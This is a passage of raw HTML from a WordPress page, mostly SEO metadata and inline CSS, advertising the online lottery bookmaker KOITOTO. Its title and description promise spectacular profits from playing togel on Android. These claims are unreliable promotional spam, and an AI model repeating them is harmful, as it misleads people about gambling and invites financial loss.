

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://opennetcoalition.com/capai-keuntungan-spektakuler-cuma-pakai-android-main-bandar-togel-online-kemang-koitoto/
body_size: 16455
content:


<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Capai Keuntungan Spektakuler Cuma Pakai Android Main Bandar Togel Online Kemang - KOITOTO - Opennetcoalition</title>
	<link rel="canonical" href="https://opennetcoalition.com/capai-keuntungan-spektakuler-cuma-pakai-android-main-bandar-togel-online-kemang-koitoto/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Capai Keuntungan Spektakuler Cuma Pakai Android Main Bandar Togel Online Kemang - KOITOTO - Opennetcoalition" />
	<meta property="og:description" content="KOITOTO &#8211; Ajang taruhan togel online merupakan satu perjudian yang trik mainnya begitu bersangkutan bernomor atau angka, rumus serta hitung-hitungan. Hingga dalam bermain permainan ini memerlukan ramalan dan hitungan yang paling tepat. kurang cukup, kalau cuma pemain mempercayakan perasaan atau hoki saja, dikarenakan banyak bettor luar biasa dan professional yang telah pakar togel meraih kemenangan &hellip; Continue reading &quot;Capai Keuntungan Spektakuler Cuma Pakai Android Main Bandar Togel Online Kemang &#8211; KOITOTO&quot;" />
	<meta property="og:url" content="https://opennetcoalition.com/capai-keuntungan-spektakuler-cuma-pakai-android-main-bandar-togel-online-kemang-koitoto/" />
	<meta property="og:site_name" content="Opennetcoalition" />
	<meta property="article:published_time" content="2022-12-28T10:33:25+00:00" />
	<meta property="og:image" content="http://opennetcoalition.com/wp-content/uploads/2022/12/3.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://opennetcoalition.com/capai-keuntungan-spektakuler-cuma-pakai-android-main-bandar-togel-online-kemang-koitoto/#article","isPartOf":{"@id":"https://opennetcoalition.com/capai-keuntungan-spektakuler-cuma-pakai-android-main-bandar-togel-online-kemang-koitoto/"},"author":{"name":"admin","@id":"https://opennetcoalition.com/#/schema/person/d39ffaab875e370f48ba690bac9be143"},"headline":"Capai Keuntungan Spektakuler Cuma Pakai Android Main Bandar Togel Online Kemang &#8211; KOITOTO","datePublished":"2022-12-28T10:33:25+00:00","mainEntityOfPage":{"@id":"https://opennetcoalition.com/capai-keuntungan-spektakuler-cuma-pakai-android-main-bandar-togel-online-kemang-koitoto/"},"wordCount":2026,"commentCount":0,"image":{"@id":"https://opennetcoalition.com/capai-keuntungan-spektakuler-cuma-pakai-android-main-bandar-togel-online-kemang-koitoto/#primaryimage"},"thumbnailUrl":"http://opennetcoalition.com/wp-content/uploads/2022/12/3.jpg","keywords":["koitoto"],"articleSection":["Bandar Togel"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://opennetcoalition.com/capai-keuntungan-spektakuler-cuma-pakai-android-main-bandar-togel-online-kemang-koitoto/","url":"https://opennetcoalition.com/capai-keuntungan-spektakuler-cuma-pakai-android-main-bandar-togel-online-kemang-koitoto/","name":"Capai Keuntungan Spektakuler Cuma Pakai Android Main Bandar Togel Online Kemang - KOITOTO - Opennetcoalition","isPartOf":{"@id":"https://opennetcoalition.com/#website"},"primaryImageOfPage":{"@id":"https://opennetcoalition.com/capai-keuntungan-spektakuler-cuma-pakai-android-main-bandar-togel-online-kemang-koitoto/#primaryimage"},"image":{"@id":"https://opennetcoalition.com/capai-keuntungan-spektakuler-cuma-pakai-android-main-bandar-togel-online-kemang-koitoto/#primaryimage"},"thumbnailUrl":"http://opennetcoalition.com/wp-content/uploads/2022/12/3.jpg","datePublished":"2022-12-28T10:33:25+00:00","author":{"@id":"https://opennetcoalition.com/#/schema/person/d39ffaab875e370f48ba690bac9be143"},"breadcrumb":{"@id":"https://opennetcoalition.com/capai-keuntungan-spektakuler-cuma-pakai-android-main-bandar-togel-online-kemang-koitoto/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://opennetcoalition.com/capai-keuntungan-spektakuler-cuma-pakai-android-main-bandar-togel-online-kemang-koitoto/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://opennetcoalition.com/capai-keuntungan-spektakuler-cuma-pakai-android-main-bandar-togel-online-kemang-koitoto/#primaryimage","url":"http://opennetcoalition.com/wp-content/uploads/2022/12/3.jpg","contentUrl":"http://opennetcoalition.com/wp-content/uploads/2022/12/3.jpg"},{"@type":"BreadcrumbList","@id":"https://opennetcoalition.com/capai-keuntungan-spektakuler-cuma-pakai-android-main-bandar-togel-online-kemang-koitoto/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://opennetcoalition.com/"},{"@type":"ListItem","position":2,"name":"Capai Keuntungan Spektakuler Cuma Pakai Android Main Bandar Togel Online Kemang &#8211; KOITOTO"}]},{"@type":"WebSite","@id":"https://opennetcoalition.com/#website","url":"https://opennetcoalition.com/","name":"Opennetcoalition","description":"Rahasia Mengungguli Lawan di Meja Blackjack","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://opennetcoalition.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://opennetcoalition.com/#/schema/person/d39ffaab875e370f48ba690bac9be143","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://opennetcoalition.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ac8b461eeb0dcf2ed5b2f895f5b4e1f7ead8c78b11f0a4b7a003f81e85503efc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ac8b461eeb0dcf2ed5b2f895f5b4e1f7ead8c78b11f0a4b7a003f81e85503efc?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://opennetcoalition.com"],"url":"https://opennetcoalition.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://opennetcoalition.com/capai-keuntungan-spektakuler-cuma-pakai-android-main-bandar-togel-online-kemang-koitoto/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Opennetcoalition &raquo; Feed" href="https://opennetcoalition.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://opennetcoalition.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fopennetcoalition.com%2Fcapai-keuntungan-spektakuler-cuma-pakai-android-main-bandar-togel-online-kemang-koitoto%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://opennetcoalition.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fopennetcoalition.com%2Fcapai-keuntungan-spektakuler-cuma-pakai-android-main-bandar-togel-online-kemang-koitoto%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://opennetcoalition.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://opennetcoalition.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://opennetcoalition.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://opennetcoalition.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://opennetcoalition.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://opennetcoalition.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://opennetcoalition.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://opennetcoalition.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://opennetcoalition.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://opennetcoalition.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: 